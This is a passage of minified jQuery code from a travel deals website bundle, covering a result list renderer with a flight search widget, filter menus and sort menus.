e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});
